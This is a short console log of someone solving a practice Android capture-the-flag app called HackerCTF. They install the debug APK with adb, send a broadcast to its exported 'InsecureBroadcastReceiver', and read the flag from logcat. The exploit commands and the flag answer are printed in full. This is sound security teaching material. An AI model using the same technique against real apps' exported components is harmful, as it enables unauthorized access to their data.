 PS C:\Users\Public\Pictures\HackerCTF\HackerCTF\app\build\outputs\apk\debug> & "C:\Users\Indian\AppData\Local\Android\Sdk\platform-tools\adb.exe" install app-debug.apk
Performing Streamed Install
Success
PS C:\Users\Public\Pictures\HackerCTF\HackerCTF\app\build\outputs\apk\debug> & "C:\Users\Indian\AppData\Local\Android\Sdk\platform-tools\adb.exe" shell am broadcast -a com.example.
hackerctf.REQUEST_FLAG -n com.example.hackerctf/.InsecureBroadcastReceiver
Broadcasting: Intent { act=com.example.hackerctf.REQUEST_FLAG flg=0x400000 cmp=com.example.hackerctf/.InsecureBroadcastReceiver }
Broadcast completed: result=0
PS C:\Users\Public\Pictures\HackerCTF\HackerCTF\app\build\outputs\apk\debug> & "C:\Users\Indian\AppData\Local\Android\Sdk\platform-tools\adb.exe" logcat -s FlagReceiver
--------- beginning of main
04-10 23:37:15.057  8441  8441 D FlagReceiver: Flag requested: flag{br04dc4st_1ns3cur1ty}